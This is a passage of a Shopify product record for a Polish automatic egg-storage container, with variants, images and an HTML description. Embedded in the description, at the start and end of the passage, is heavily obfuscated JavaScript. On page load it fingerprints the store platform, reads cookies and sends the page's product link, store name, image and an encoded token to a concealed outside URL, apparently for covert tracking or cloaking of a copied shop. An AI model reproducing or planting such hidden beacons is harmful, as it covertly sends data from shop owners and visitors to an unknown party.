_0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-11T06:10:33+03:00","created_at":"2023-09-11T06:10:33+03:00","vendor":"dessove","type":"Gorące produkty","tags":["kitchen"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":9000,"compare_at_price_min":9000,"compare_at_price_max":9000,"compare_at_price_varies":false,"variants":[{"id":46656629080348,"title":"Złoty","option1":"Złoty","option2":null,"option3":null,"sku":"LE10235561JIN","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331022620,"product_id":8619312021788,"position":1,"created_at":"2023-09-11T06:10:33+03:00","updated_at":"2023-09-11T06:10:33+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","variant_ids":[46656629080348]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","options":["Złoty"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629014812,"title":"Biały","option1":"Biały","option2":null,"option3":null,"sku":"LE10235561BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331448604,"product_id":8619312021788,"position":12,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","variant_ids":[46656629014812]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Biały","public_title":"Biały","options":["Biały"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629047580,"title":"Zielony","option1":"Zielony","option2":null,"option3":null,"sku":"LE10235561LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331415836,"product_id":8619312021788,"position":11,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","variant_ids":[46656629047580]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Zielony","public_title":"Zielony","options":["Zielony"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"],"featured_image":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","options":["Kolor"],"media":[{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","width":800},{"alt":null,"id":34813609902364,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","width":800},{"alt":null,"id":34813609935132,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","width":800},{"alt":null,"id":34813609967900,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","width":800},{"alt":null,"id":34813610000668,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","width":800},{"alt":null,"id":34813610033436,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","width":800},{"alt":null,"id":34813610066204,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","width":800},{"alt":null,"id":34813610098972,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","width":800},{"alt":null,"id":34813610131740,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","width":800},{"alt":null,"id":34813610164508,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","width":800},{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","width":800},{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","width":800},{"alt":null,"id":34813610262812,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","width":800},{"alt":null,"id":34813610295580,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof 